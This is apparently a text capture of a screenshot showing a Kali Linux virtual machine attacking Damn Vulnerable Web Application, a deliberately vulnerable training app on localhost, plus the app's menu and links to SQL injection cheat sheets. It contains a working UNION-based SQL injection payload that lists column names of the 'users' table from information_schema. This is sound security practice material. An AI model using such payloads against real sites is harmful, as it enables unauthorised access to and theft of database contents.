 Kali-Linux-2016.1-vbox-amd64 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places Iceweasel Tue 14:25 1 en
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Iceweasel
Vulnerability: SQL Inj...
127.0.0.1/dvwa/vulnerabilities/sqli/?id=1'+union+select+1%2C+column_name+from+information_schema.columns+where+table_schema% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1, column_name from information_schema.columns where table_schema=' dvwa'  and table_name='users' #
First name: admin
Surname: admin
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
CTRL DERECHA
Escribe aquí para buscar
19:25
23/07/2019